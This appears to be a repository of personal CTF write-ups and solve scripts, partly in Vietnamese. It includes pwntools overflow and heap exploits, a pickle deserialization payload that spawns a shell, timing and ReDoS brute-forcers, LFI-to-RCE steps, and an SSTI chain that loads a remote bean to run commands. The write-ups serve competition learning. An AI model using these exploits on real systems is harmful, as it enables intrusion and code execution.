├── README.md

├── pwn-college

└── RE

│ └── level7.0.py

├── GreyhatNUS_2024

└── Motorala_2.py

├── w3-challs

└── temporo.py

├── Midnight-2023

└── MatchMaker.md

├── ictf-2023

└── shallyounotcall.py

├── Kalmarctf2023

├── ez.md

└── invoiced.md

├── corctf-2023

└── web.md

├── KMACTF-UMTN

├── RCE-ME.md

└── TRY-SQLMAP.md

├── AmateursCTF_2023

└── heap-of-funs

│ └── solve.py

├── CakeCTF 2022

├── Openbio.md

└── CakeGear.md

├── CodeGate-2023-Quals

└── AI.md

├── HTB-challenges

├── Diogenes' Rage.md

└── TwoDots Horror.md

├── balsn

└── web.md

├── sekaictf-2023

└── frog-waf.py

├── Circle City Con 8.0

└── StickyNotes.md

├── HTB-apocalypse-2024

├── percetron.md

└── apexsurevive.md

├── labs

└── MBE

│ └── lab5B.md

├── asis-final-2023

└── sayeha.md

├── Angstrong CTF 2023

└── web.md

├── uiuctf-2023

└── web.md

└── HTB-Apocalypse 2023

└── web.md

/README.md:

--------------------------------------------------------------------------------

1 | # CTF-writeups

2 | Some CTF writeups written by meeeeeee

3 |

--------------------------------------------------------------------------------

/pwn-college/RE/level7.0.py:

--------------------------------------------------------------------------------

1 | #!/bin/python

2 | import string

3 |

4 | content = "fa f8 f7 f4 f1 ec e8 e7 e1 e1 3e 34 31 31 30 2e 2d 28 21 1a 15 13 0f 0c 0b 09 08 08 02"

5 | content = content.split(" ")

6 | original = [""]*29

7 | pos = []

8 | # content.reverse()

9 | i = 0

10 | buf_len = len(content)

11 | for each in content:

12 | this_char = ""

13 | while i < 29:

14 | factor = i % 3

15 | if factor == 2:

16 | this_char = chr(int("0x" + each, 16) ^ 0x47)

17 | elif factor < 3:

18 | if factor == 0:

19 | this_char = chr(int("0x" + each, 16) ^ 0x80)

20 | elif factor == 1:

21 | this_char = chr(int("0x" + each, 16) ^ 99)

22 | if this_char in string.printable and i not in pos:

23 | original[i] = this_char

24 | pos.append(i)

25 | break

26 | i += 1

27 | i = 0

28 |

29 |

30 | print("".join(original))

31 |

--------------------------------------------------------------------------------

/GreyhatNUS_2024/Motorala_2.py:

--------------------------------------------------------------------------------

1 | # grey{s1mpl3_buff3r_0v3rfl0w_w4snt_1t?_r3m3mb3r_t0_r34d_th3_st0ryl1ne:)}

2 |

3 | from pwn import *

4 |

5 | io = process("/home/shin24/security/ctf/greyhat/Motorala/wasmtime/target/debug/wasmtime --dir=./ --config=./cache.toml ./chall".split(" "))

6 | p64 = util.packing.p64

7 | payload = p64(0)*7

8 | payload += p64(0x1100000000)

9 | payload += p64(0x18e0000018e0)

10 | payload += p64(0x3200000010)

11 | payload += p64(0x300012350)

12 | payload += p64(0x0)*4

13 | payload += p64(0x1300000000)

14 | payload += p64(0x0)

15 | payload += p64(0x48100000000)

16 | payload += p64(0x1235800012358)

17 | payload += p64(0x0)

18 | payload += p64(0x4000019e8)

19 | payload += p64(0x300000000)

20 | payload += p64(0x100000002)

21 | payload += p64(0x400000123d8)

22 | payload += p64(0x0)

23 | payload += p64(0xffffffff00000004)

24 | payload += p64(0xffffffff)

25 | payload += p64(0x0)*134

26 | payload += p64(0x5200000480)

27 | payload += p64(0x41)

28 |

29 | io.sendline(payload)

30 | io.sendline(b"A")

31 | io.interactive()

32 |

--------------------------------------------------------------------------------

/w3-challs/temporo.py:

--------------------------------------------------------------------------------

1 | import requests

2 | import string

3 | import re

4 | char_set = string.ascii_lowercase

5 | passwd = ["a"]*9

6 |

7 | base_time = 1

8 |

9 | for i in range(0, 9):

10 | for char in char_set:

11 | passwd[i] = char

12 | r = requests.post("http://temporal.hax.w3challs.com/administration.php", data={

13 | "your_password": "".join(passwd)

14 | })

15 | print("[DEBUG] Trying " + "".join(passwd))

16 | # print(r.text)

17 | this_time = re.findall("(.+)\x20(\d{1,})\x20ms", r.text)[0][1]

18 | print(this_time)

19 | if int(this_time) > base_time +1:

20 | print("[+] Found:" + char)

21 | base_time = int(this_time)

22 | print("[+] Base time increased to: " + str(base_time))

23 | break

24 | elif int(this_time) < base_time - 1:

25 | prev_char = chr(ord(char) - 1)

26 | passwd[i] = prev_char

27 | print("[+] Found:" + prev_char)

28 | break

29 |

30 | print("[*] Final passwd:" + "".join(passwd))

31 |

--------------------------------------------------------------------------------

/Midnight-2023/MatchMaker.md:

--------------------------------------------------------------------------------

1 | # Match maker

2 |

3 | Nhìn vào sẽ thấy input ra được đưa vào làm tham số hàm regex của php, cùng với đó là flag, vì flag không được in ra nên để biết được flag ta sẽ dựa vào thời gian thực thi của Regex để bruteforce (ReDos)

4 |

5 | Solve Script:

6 | ```python

7 | import requests

8 | from string import printable

9 | import re

10 |

11 | # base_time = 0.01

12 | FLAG = "midnight{"

13 | url = "http://matchmaker-2.play.hfsc.tf:12345/?x=midnight{%s((((((((.*)*)*)*)*)*)*)*)!}"

14 | guess = ""

15 | for i in range(0, 100):

16 | for char in printable:

17 | if char in ".*?\\|":

18 | char = "\\" + char

19 | r = requests.get(url % (guess + char))

20 | time = re.findall("Exec Time: (.+) ", r.text)[0]

21 | print(time)

22 | if "E" not in time and float(time) >= 0.001:

23 | FLAG += char

24 | guess += char

25 | print("[+ ==>] Guessing: " + guess)

26 | if char == "}":

27 | print(FLAG)

28 | break

29 | print("[*] trying " + char)

30 | ```

31 |

--------------------------------------------------------------------------------

/ictf-2023/shallyounotcall.py:

--------------------------------------------------------------------------------

1 | from pwn import *

2 | import pickletools

3 |

4 |

5 | data = pickle.PROTO + bytes([5])

6 |

7 | data += pickle.GLOBAL + b"__main__\n__main__\n"

8 | data += pickle.BINPUT + bytes([1]) # save __main__ to memo[1]

9 | data += pickle.POP

10 |

11 | data += pickle.GLOBAL + b"__main__\nSecureUnpickler\n"

12 | data += pickle.BINPUT + bytes([2]) # save SecureUnpickler to memo[2]

13 | data += pickle.POP

14 |

15 | data += pickle.GLOBAL + b"__main__\n__main__\n"

16 |

17 | data += pickle.MARK

18 | data += pickle.STRING + b"'__main__'\n"

19 | data += pickle.GLOBAL + b"__main__\n__builtins__\n"

20 | data += pickle.DICT

21 | data += pickle.BUILD

22 |

23 | data += pickle.GLOBAL + b"__main__\nget\n"

24 | data += pickle.BINPUT + bytes([3]) # save get to memo[3]

25 | data += pickle.POP

26 |

27 | # SecureUnpickler.find_class = __builtins__.get

28 | data += pickle.BINGET + bytes([2])

29 | data += pickle.NONE

30 | data += pickle.MARK

31 | data += pickle.STRING + b"'find_class'\n"

32 | data += pickle.BINGET + bytes([3])

33 | data += pickle.DICT

34 | data += pickle.TUPLE2

35 | data += pickle.BUILD

36 |

37 | # __main__.__setstate__ = __builtins__.eval

38 | data += pickle.BINGET + bytes([1])

39 | data += pickle.NONE

40 | data += pickle.MARK

41 | data += pickle.STRING + b"'__setstate__'\n"

42 | data += pickle.GLOBAL + b"eval\naaa\n"

43 | data += pickle.DICT

44 | data += pickle.TUPLE2

45 | data += pickle.BUILD

46 | data += pickle.POP

47 | data += pickle.POP

48 |

49 | # trigger eval("'__import__(\"os\").system(\"sh\")'\n")

50 | data += pickle.BINGET + bytes([1])

51 | data += pickle.STRING + b"'__import__(\"os\").system(\"sh\")'\n"

52 | data += pickle.BUILD

53 | data += pickle.POP

54 |

55 | data += pickle.STOP

56 |

57 | from codecs import getencoder

58 | pickletools.dis(data)

59 | print(getencoder("hex")(data)[0].decode())

60 |

--------------------------------------------------------------------------------

/Kalmarctf2023/ez.md:

--------------------------------------------------------------------------------

1 | ## Ez

2 | - Trong source code thì ta chỉ cần quan tâm Caddyfile, Dockerfile và index.php

3 | - Đọc file index.php trước thì thấy nó đang cố gắng đọc file flag.txt ra

4 | ```php

5 |

11 | ```

12 | - Khi truy cập vào http://php.caddy.chal-kalmarc.tf/index.php thì thấy nó không thực thi, http://php.caddy.chal-kalmarc.tf/flag.txt thì bị 403

13 | - Chuyển qua đọc Caddy file thì để ý trong mục config của `*.caddy.chal-kalmarc.tf` đã chặn việc truy cập vào `/flag.txt` bằng cách trả về 403 mỗi khi truy cập.

14 | ```

15 | respond /flag.txt 403

16 | ```

17 | - File `index.php` không thực thi là vì đoạn chuyển handling cho php cgi đã bị comment, caddy là một go server nên nó sẽ không support php by default

18 | ```

19 | #php.caddy.chal-kalmarc.tf {

20 | # php_fastcgi localhost:9000

21 | #}

22 | ```

23 | - Nếu block `/flag.txt` thì liệu `/./flag.txt` sẽ thế nào nhỉ? (một số HTTP parser sẽ hiểu `.` là đại diện cho thư mục hiện tại, nên sau khi xử lý thì `/./flag.txt` sẽ thành `/flag.txt`):

24 |

25 | - 404, nhưng nếu thử với `/./index.php` thì vẫn trả về, vậy nghĩa là flag.txt đã bị xóa, lúc này đến lúc đọc Dockerfile. Sau khi đọc kỹ sẽ đến đoạn này:

26 | ```dockerfile!

27 | mkdir -p backups/ && cp -r *.caddy.chal-kalmarc.tf backups/ && rm php.caddy.chal-kalmarc.tf/flag.txt

28 | ```

29 | - Khi deploy thì tạo thư mục `backups`, chuyển toàn bộ file từ các thư mục `*.caddy.chal-kalmarc.tf` vào `backups` và xóa file flag.txt

30 | - Vậy là `flag.txt` giờ nằm trong thư mục `/backups/php.caddy.chal-kalmarc.tf/`. Làm sao ta truy cập được nó?

31 | - Ban đầu còn một đoạn trong Caddyfile nữa:

32 | ```

33 | file_server {

34 | root /srv/{host}/

35 | }

36 | ```

37 | - Ở đây theo documentation thì {host} là thông tin lấy từ header `Host` trong http request. `{host}` được nối vào `/srv/` để làm root document. Có vẻ như các root document folders và cả backups đều nằm trong srv, vậy ta có thể đổi giá trị của `Host` thành `backups/php.caddy.chal-kalmarc.tf`, nó sẽ đúng với rule `*.caddy.chal-kalmarc.tf` trong Caddyfile, giúp ta tới được folder `backups/php.caddy.chal-kalmarc.tf`, kết hợp với `/./flag.txt` ta được flag: `kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}`

38 |

39 |

--------------------------------------------------------------------------------

/Kalmarctf2023/invoiced.md:

--------------------------------------------------------------------------------

1 | ## Invoiced

2 | - Vì nó là CTF nên tốt nhất lao đầu vào đọc code thôi :v

3 | - Code bằng nodejs, dùng Express

4 | - File `pdf.js` giả lập một browser bằng `puppeteer`, set một cookie tên `bot`, truy cập vào link `http://localhost:5000/renderInvoice?` nối chuỗi với một biến body

5 | - File `payment.js` thì chứa hàm `validateDiscount` để trả về giá trị discount

6 | - File `app.js` gồm các routes là chủ yếu, route `/renderInvoice` (cái route lúc nãy file pdf.js dùng) thì đọc file template, replace các placeholders (`{{*}}`) thành value lấy từ các GET queries (untrusted data) => khả năng là xss. Cùng với đó thì cũng có set CSP (kết hợp dữ kiện là cái con bot pdf cũng dùng route này nên khả năng là phải tìm cách bypass CSP)

7 | - Route `/orders` thì là nơi nhả flag nhưng với điều kiện là phải truy cập từ local và không được có cookie tên `bot` (tới đây mình đoán bắt buộc phải thông qua con bot kia để lấy flag)

8 | - Route `/checkout` sẽ là nơi trả về file pdf

9 | - Ok vậy 2 vấn đề:

10 | + Phải làm con bot truy cập vào `/orders`, theo như code thì nó sẽ luôn luôn truy cập vào `http://localhost:5000/renderInvoice`

11 | + Nếu như truy cập rồi thì làm sao để loại bỏ cái cookie `bot`

12 | - Đọc CSP:

13 | ```!

14 | res.setHeader("Content-Security-Policy", "default-src 'unsafe-inline' maxcdn.bootstrapcdn.com; object-src 'none'; script-src 'none'; img-src 'self' dummyimage.com;")

15 | ```

16 | - Sau một hồi thử XSS nhằm redirect thì hơi no hope, nhưng rồi mình nghỉ liệu để redirect thì có nhất thiết phải dùng JS không. Thế là mình nhớ đến thẻ meta:

17 | ```htmlembedded

18 |

19 | ```

20 | - Một vấn đề, vấn đề thứ 2 là cookie, xem kỹ lại lúc set cookie thì cookie được set cho domain `localhost:5000`, vậy nếu ta redirect đến một origin khác thì cookie `bot` sẽ không được kèm theo. Có khá nhiều cách để trỏ về localhost, nhưng browser sẽ hiểu bọn chúng là các origin khác nhau, ví dụ localhost sẽ khác 127.0.0.1 đối với browser

21 | - Vậy payload cuối cùng sẽ là:

22 | ```

23 |

24 | ```

25 | - Nhớ set `discount=FREEZTUFSSZ1412` để pass điều kiện trong route `/checkout` nữa

26 |

27 | - Kết quả bị compressed rồi, chuột phải vào và chọn show response in browser

28 |

29 |

--------------------------------------------------------------------------------

/corctf-2023/web.md:

--------------------------------------------------------------------------------

1 | # CORCTF 2023 writeup

2 |

3 | ## force

4 | Source của bài khá ngắn, ta cần sử dụng graphql để get flag, điều kiện là biết được số nguyên `secret` được random từ 0->100k

5 |

6 | Ta sẽ thực hiện bruteforce secret bằng cách sử dụng alias của graphql, invoke nhiều query get flag cùng lúc với các mã pin khác nhau từ 0->100k, ta có thể chia ra từng đợt để request bớt dài.

7 |

8 |

9 |

10 | `corctf{S T O N K S}`

11 | ## msfrognymize

12 | Source code nhìn khá căng, thực chất bug nằm ở route `/anonymized/`, ta có thể request với `image_file` là `%252fflag.txt`, input sẽ được decode url sau đó join `uploads/` và `/flag.txt` lại thì output cuối cùng sẽ là `/flag`

13 |

14 | `https://msfrognymize.be.ax/anonymized/%252fflag.txt`

15 |

16 | `corctf{Fr0m_Priv4cy_t0_LFI}`

17 |

18 | ## frogshare

19 | Flag nằm ở localStorage của bot, chức năng trang web là cho phép ta load một cái SVG về và nội dung của SVG sẽ được insert vào DOM tree, tuy nhiên nếu tồn tại thẻ script trong SVG thì sẽ bị strip đi.

20 |

21 |

22 |

23 | trace lên bên trên ta sẽ thấy biến n thật ra là alias của của một biến tên là `enableJs`, cái tên đã cho ta biết vai trò của nó, vì minified js khá khó đọc, để tìm ra đoạn code này nằm ở đâu mình thử search tên biến `enableJs svg` lên github (thực chất bạn có thể xem ở package.json nhưng đây là cách tiếp cận ban đầu của mình)

24 |

25 |

26 |

27 | Có vẻ như là thứ ta cần, vào source code đọc thử thì thấy `enableJs` được lấy từ props của component

28 |

29 |

30 |

31 | xem lại source code ta thấy được ta có thể kiểm soát được props truyền vào component

32 |

33 |

34 |

35 | Vậy chỉ cần thêm `"data-js":"enable"` lúc tạo frog là được

36 |

37 |

38 |

39 |

40 |

--------------------------------------------------------------------------------







/KMACTF-UMTN/RCE-ME.md:

--------------------------------------------------------------------------------

1 | Challenge: http://rce-me.ctf.actvn.edu.vn/

2 |

3 |

4 |

5 | From the begining, the challenge show us that this website is vulnerable to LFI, but the challenge requires us to find and exploit a RCE, and the `etc/passwd` clearly doesn't play any role here. There are a couple of methods to lead to RCE from LFI, i'm not going to cover all of them in this writeup.

6 |

7 | First i tried to use `dirsearch` to check for any interesting file or path, but no hope tho. After that, i read the hint that said `I am using php-fpm alpine docker`, so i tried to find an image, deployed it to docker and inspected the file structure in order to find the "key" but still. After countless attempts, i tried to use some other technique like **php wrapper** and found out that i can read the source of the index page - which gave me the hint to figure out the way to solve this challenge.

8 |

9 |

10 |

11 | `http://rce-me.ctf.actvn.edu.vn/?l=php://filter/convert.base64-encode/resource=index.php`

12 |

13 | Decoding the base64 message we got the php source code of the `index.php` file

14 |

15 |

16 |

17 | Noticing this part:

18 |

19 |

20 | >$_SESSION['name'] = @$_GET["name"];

21 | >

22 | >$l = @$_GET['l'];

23 | >

24 | >?if ($l) include $l;

25 |

26 |

27 | First it will assign the data taken from the `name` parameter to the `name` attribute in **SESSION**, and then the LFI part. The first line of the below code is very valuable as it reveal the way to turn a LFI into a RCE. By providing a PHP code to the `name` parameter and include the SESSION file locating somewhere on the server, we can execute arbitrary PHP code and get the flag.

28 |

29 |

30 |

31 | `http://rce-me.ctf.actvn.edu.vn/?l=/tmp/sess_qv2vse3ful8lk9na2irrovsf38&name=`

32 |

33 | You can find the `/tmp/sess_qv2vse3ful8lk9na2irrovsf38` by combining the `sess_` and the `SESSION_ID` that the server sent you earlier, tmp is usually the location which store all the SESSION.

34 |

35 | Now the last thing is quite simple, read the flag file.

36 |

37 |

38 |

39 | `FLAG: KMACTF{Do_anh_session_duoc_em_hihi}`

40 |

--------------------------------------------------------------------------------

/AmateursCTF_2023/heap-of-funs/solve.py:

--------------------------------------------------------------------------------

1 | from pwn import *

2 |

3 | io = process("./chal")

4 | # io = remote("chal.amt.rs", 1346)

5 | libc = ELF("./lib/libc.so.6")

6 | p64 = util.packing.p64

7 |

8 | def create_bullshit(index, size=100, data=None):

9 | io.sendlineafter(b">>>", b"1")

10 | io.sendlineafter(b">>>", str(index).encode())

11 | io.sendlineafter(b">>>", b"200")

12 | io.sendlineafter(b">>>", b"a"*199)

13 | if data:

14 | io.sendlineafter(b">>>", str(size).encode())

15 | io.sendlineafter(b">>>", data)

16 | else:

17 | io.sendlineafter(b">>>", str(size).encode())

18 | io.sendlineafter(b">>>", b"b"*(size-1))

19 |

20 | def free_bullshit(index):

21 | io.sendlineafter(b">>>", b"4")

22 | io.sendlineafter(b">>>", str(index).encode())

23 |

24 | def read_bullshit(index):

25 | io.sendlineafter(b">>>", b"3")

26 | io.sendlineafter(b">>>", str(index).encode())

27 |

28 | def reverse_endian(data: str):

29 | data = [data[i:i+2] for i in range(0, len(data), 2)]

30 | data.reverse()

31 | return "".join(data)

32 |

33 | def update_bullshit(index, data):

34 | io.sendlineafter(b">>>", b"2")

35 | io.sendlineafter(b">>>", str(index).encode())

36 | io.sendlineafter(b">>>", data)

37 |

38 |

39 | gdb.binary = lambda: "/usr/bin/gdb-pwndbg"

40 | if args.GDB:

41 | gdb.attach(io)

42 | pause()

43 |

44 |

45 | create_bullshit(0, 3000)

46 | create_bullshit(1, 200)

47 | create_bullshit(2, 3000)

48 | create_bullshit(3, 3000)

49 | free_bullshit(0)

50 | free_bullshit(2)

51 | free_bullshit(3)

52 | read_bullshit(0)

53 |

54 |

55 |

56 | io.recvuntil(b"val = ")

57 | leak = io.recvline().decode()

58 | leak = eval(f'"""{leak}"""')[:6]

59 |

60 | main_arena = util.packing.unpack(leak, 8*6)-96

61 | libc.address = main_arena - 0x21ac80

62 | libcgot = libc.address + 0x21a000

63 | print("main_arena = " + hex(main_arena))

64 | print("libc base = " + hex(libc.address))

65 | print("libc got = " + hex(libcgot))

66 |

67 | read_bullshit(2)

68 |

69 | io.recvuntil(b"val = ")

70 | leak = io.recvline().decode()

71 | leak = eval(f'"""{leak}"""')[:6]

72 | leak_heap = util.packing.unpack(leak, 8*6)

73 |

74 | print("leak heap: " + hex(leak_heap))

75 |

76 | create_bullshit(0, 200)

77 | free_bullshit(0)

78 |

79 | pos = leak_heap + 0x1a50

80 | value = libcgot +0x28-8

81 |

82 | to_write = value ^ (pos >> 12)

83 | print("to write: " + hex(to_write))

84 | onegadget = libc.address + 0xebc85

85 |

86 | print("onegadget: " + hex(onegadget))

87 |

88 | update_bullshit(0, p64(to_write))

89 |

90 | pause()

91 | create_bullshit(0, 200, b"A"*8 +p64(libc.address + 0x17082D) + b"B"*0x40 + p64(onegadget) + p64(libc.address + 0x82358) + b'X'*0x18 + p64(libc.address + 0x12B320))

92 |

93 | io.interactive()

94 |

--------------------------------------------------------------------------------

/CakeCTF 2022/Openbio.md:

--------------------------------------------------------------------------------

1 | # CakeCTF 2022: Openbio

2 |

3 | **link**: http://web1.2022.cakectf.com:8003

4 |

5 | Bài này nó cho source code nhưng mà thật ra mình không cần quan tâm lắm, bài này dạo qua tí thì mình sẽ biết nó là XSS thông qua trang profile. Vấn đề ở bài này là làm sao bypass được 2 thứ, CSP và HttpOnly cookie.

6 |

7 | Trong source code cung cấp có file `crawler.js`, file này sẽ đóng vai trò làm bot đóng giả victim và truy cập vào link profile được report. Nó cũng sẽ reg một account random và set flag vào bio của account đó.

8 |

9 | Lúc này trong đầu mình nghĩ rằng, thật ra không cần phải lấy cookie mà chỉ cần làm sao để lấy cái Flag nằm trong bio của con bot đó.

10 |

11 | Giờ đầu tiên, ta nhìn vào phần CSP của nó:

12 |

13 | ```

14 | default-src 'none';script-src 'nonce-avB8AzG9+I6GrLS1n/mO5g==' https://cdn.jsdelivr.net/ https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/ 'unsafe-eval';style-src https://cdn.jsdelivr.net/;frame-src https://www.google.com/recaptcha/ https://recaptcha.google.com/recaptcha/;base-uri 'none';connect-src 'self';

15 |

16 | ```

17 |

18 | Nó chặn việc thực thi inline script, src của style, script đều bị whitelist, ... bla bla. Và nó cho phép hàm `eval` (`unsafe-eval`)

19 |

20 | Trong số các script src được whitelist, có url `https://cdn.jsdelivr.net/`, như anh em biết thì nó là cdn dùng để chứa các client-side script (js, css) và nó chứa các framework như angular, ....

21 |

22 | Ta biết rằng angular có khá nhiều bug XSS trong các version cũ và cdn này cũng vẫn còn chứa các version đó (thật ra ngay ở version mới nhất cũng có thể lợi dụng được). Vậy, ta có thể include angular từ cdn trên và thực thi JS (trong angular việc thực thi JS bằng eval không nhất thiết cùng thẻ script)

23 |

24 | ```

25 |

{{$eval.constructor('alert(1)

26 | ')()}}

27 | ```

28 |

29 | Oke rồi, ta đã XSS được. Giờ phải làm sao để lấy được flag, ý tưởng là gửi một request đến link profile bằng cookie của user hiện tại (con bot) rồi sau đó lấy text của response trả về, cho nó redirect đến webhook.

30 |

31 | Full payload:

32 |

33 | ```

34 | aaa

36 |

37 | ```

38 |

39 | Trước khi gửi thì ta encode URI và encode sang base64 để có thể truyền qua get param của webhook

40 |

41 |

42 |

43 |

44 |

45 | Flag: `CakeCTF{httponly=true_d03s_n0t_pr0t3ct_U_1n_m4ny_c4s3s!}`

46 |

--------------------------------------------------------------------------------

/CodeGate-2023-Quals/AI.md:

--------------------------------------------------------------------------------

1 | Đây là một bài brief do mình ngồi tham khảo solution và làm lại của bài web cuối cùng trong đợt CodeGate 2023 Quals hồi đầu năm

2 |

3 | Request:

4 | ```http

5 | GET /<@urlencode>__|*bla**{"a"+@servletContext.setAttribute("t","".class.forName("org.thymeleaf.TemplateEngine").newInstance())+@servletContext.getAttribute("t").setDialects("".class.forName("org.thymeleaf.spring6.dialect.SpringStandardDialect").newInstance())+@servletContext.getAttribute("t").process(("[["+"*"+"{T"+"(org.yaml.snakeyaml.Yaml).newInstance().load("+"".copyValueOf("a".toCharArray()[0].toChars(39))+thymeleafRequestContext.httpServletRequest.getParameterMap().values()[0][0]+"".copyValueOf("a".toCharArray()[0].toChars(39))+")}"+"]]"),"".class.forName("org.thymeleaf.context.Context").newInstance())+""}|__<@/urlencode>?a=<@urlencode>aaa: !!org.springframework.context.support.FileSystemXmlApplicationContext [ "http://172.23.42.39:8082/exploit.bean" ]<@/urlencode>%0a HTTP/1.1

6 | Host: localhost:8080

7 | Cache-Control: max-age=0

8 | sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"

9 | sec-ch-ua-mobile: ?0

10 | sec-ch-ua-platform: "Windows"

11 | Upgrade-Insecure-Requests: 1

12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36

13 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

14 | Sec-Fetch-Site: none

15 | Sec-Fetch-Mode: navigate

16 | Sec-Fetch-User: ?1

17 | Sec-Fetch-Dest: document

18 | Accept-Encoding: gzip, deflate

19 | Accept-Language: en-US,en;q=0.9

20 | Cookie: SESSION=MTA5MjljNmEtOGRhMy00YTlhLWI0MmItOTc2ZTc5ZDM5NDZl

21 | Connection: close

22 |

23 |

24 | ```

25 |

26 | exploit.bean:

27 | ```xml

28 |

34 |

35 |

36 |

37 | calc.exe

38 |

39 |

40 |

41 |

42 |

43 | ```

44 |

45 | Brief: dùng syntax **Literal Substitution** của Thymeleaf để bypass phần check trong phần preprocess của thymeleaf, từ đó gọi lại `org.thymeleaf.TemplateEngine` 1 lần nữa để parse EL nhằm bypass đoạn check `T(`. Sử dụng class `org.yaml.snakeyaml.Yaml` vì nó không nằm trong blacklist của thymeleaf, lợi dụng cú pháp `Secondary Tag Handle` mà snakeyaml implement để load 1 class tùy ý, load đến class `org.springframework.context.support.FileSystemXmlApplicationContext` để parse một remote xml file nhằm instantiate class `ProcessBuilder` và lợi dụng đặc tính parse SpEL ở state `Populate` của beans để gọi đến method `start` của bean vừa khởi tạo (ở đây là `ProcessBuilder`)

46 |

--------------------------------------------------------------------------------



/KMACTF-UMTN/TRY-SQLMAP.md:

--------------------------------------------------------------------------------





1 | Challenge: http://try-sqlmap.ctf.actvn.edu.vn/

2 |

3 |

4 |

5 |

